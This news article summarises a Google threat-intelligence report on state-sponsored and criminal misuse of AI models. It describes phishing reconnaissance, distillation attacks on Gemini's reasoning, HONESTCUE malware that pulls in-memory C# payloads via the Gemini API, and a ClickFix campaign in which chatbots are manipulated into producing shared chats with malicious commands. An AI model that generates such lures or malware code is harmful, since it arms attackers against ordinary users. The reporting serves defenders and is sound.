State-sponsored hackers are exploiting sophisticated tools to fuel their unique cyberattacks, with attackers in Iran, North Korea, China, and Russia leveraging models such as Google’s Gemini to advance their attacks. They can create sophisticated phishing campaigns and develop malware, according to a new report from Google’s Threat Intelligence Group (GTIG).

The quarterly AI Threat Tracker report released today reveals how government-backed threat actors have begun leveraging artificial intelligence in the attack lifecycle, including reconnaissance, social engineering, and ultimately malware development. This activity was revealed thanks to GTIG’s activities in the last quarter of 2025.

“For government-sponsored attackers, large-scale language models have become essential tools for technical research, targeting, and the rapid generation of subtle phishing lures,” GTIG researchers said in the report.

State-sponsored hacker reconnaissance targets defense sector

Iranian threat actor APT42 reportedly used Gemini to enhance reconnaissance and targeted social engineering operations. The group used AI to create official-looking email addresses for specific organizations and conducted research to establish a credible pretext for approaching targets.

APT42 created personas and scenarios designed to better engage targets, providing translations between languages and deploying natural, native phrases to help avoid traditional phishing red flags such as poor grammar or awkward syntax.

UNC2970, a North Korean government-backed organization focused on defensive targeting and impersonation of corporate recruiters, utilized Gemini to profile high-value targets. The group’s reconnaissance included searching for information on major cybersecurity and defense companies, mapping specific technical jobs, and gathering salary information.

“This activity blurs the distinction between routine professional investigation and malicious reconnaissance, as attackers gather the necessary components to create customized, high-fidelity phishing personas,” GTIG noted.

Model extraction attacks are on the rise

Beyond operational exploitation, Google DeepMind and GTIG have identified an increase in model extraction attempts, also known as “distillation attacks,” aimed at stealing intellectual property from AI models.

One campaign targeting Gemini’s reasoning abilities involved matching and using over 100,000 prompts designed to force the model to output a reasoning process. The breadth of questions suggested an attempt to replicate Gemini’s reasoning abilities in a variety of tasks in target languages other than English.

Although GTIG did not observe direct attacks on Frontier models by advanced persistent threat actors, the team identified and thwarted frequent model exfiltration attacks from private companies and researchers looking to clone proprietary logic around the world.

Google’s systems recognize these attacks in real time and have implemented defenses to protect traces of internal reasoning.

Malware incorporating AI appears

GTIG observed a malware sample tracked as HONESTCUE that uses Gemini’s API to outsource functionality generation. This malware is designed to undermine traditional network-based detection and static analysis through a multi-layered obfuscation approach.

HONESTCUE acts as a downloader and launcher framework that sends prompts via Gemini’s API and receives C# source code in response. The fileless second stage compiles and executes the payload directly in memory, leaving no artifacts on disk.

Separately, GTIG identified COINBAIT, a phishing kit whose construction may have been accelerated by AI code generation tools. The kit was built using the AI-powered platform Lovable AI, masquerading as a major cryptocurrency exchange to collect credentials.

ClickFix campaign exploits AI chat platform

In a new social engineering campaign first observed in December 2025, we observed threat actors abusing the public sharing capabilities of generative AI services such as Gemini, ChatGPT, Copilot, DeepSeek, and Grok to host deceptive content distributing ATOMIC malware targeting macOS systems.

Attackers manipulated AI models to create realistic-looking instructions for common computer tasks and embedded malicious command-line scripts as “solutions.” By creating shareable links to these AI chat recordings, the attacker used a trusted domain to host the first stage of the attack.

Underground marketplaces thrive on stolen API keys

GTIG’s observations of underground forums in English and Russian indicate a strong demand for AI-enabled tools and services. However, state-sponsored hackers and cybercriminals have struggled to develop custom AI models and instead rely on mature commercial products that they access via stolen credentials.

One of the toolkits, Xanthorox, advertised itself as a custom AI for autonomous malware generation and phishing campaign development. GTIG’s investigation revealed that Xanthorox is not a custom-built model, and is actually powered by several commercial AI products, including Gemini, which are accessed via stolen API keys.

Google response and mitigation measures

Google took action against the identified threat actors by disabling accounts and assets associated with the malicious activity. The company has also applied intelligence to enhance both its classifiers and models, allowing them to deny support to similar attacks in the future. \

“We are developing AI boldly and responsibly. This means taking proactive steps to stop malicious activity by disabling projects and accounts associated with bad actors, while continually improving our models to make them harder to exploit,” the report states.

GTIG emphasized that despite these developments, APTs and information operations actors have not achieved breakthrough capabilities that fundamentally change the threat landscape.

The findings highlight the evolving role of AI in cybersecurity as both defenders and attackers compete to harness the technology’s capabilities.

For corporate security teams in the Asia-Pacific region, especially where state-sponsored hackers from China and North Korea remain active, this report is an important reminder to strengthen defenses against AI-enhanced social engineering and reconnaissance operations.



(Photo provided by: SCARECROW works collection)

SEE ALSO: Anthropic reveals how AI-orchestrated cyberattacks really work – here’s what businesses need to know

Want to learn more about AI and big data from industry leaders? Check out the AI & Big Data Expos in Amsterdam, California, and London. This comprehensive event is part of TechEx and co-located with other major technology events. Click here for more information.

AI News is brought to you by TechForge Media. Learn about other upcoming enterprise technology events and webinars.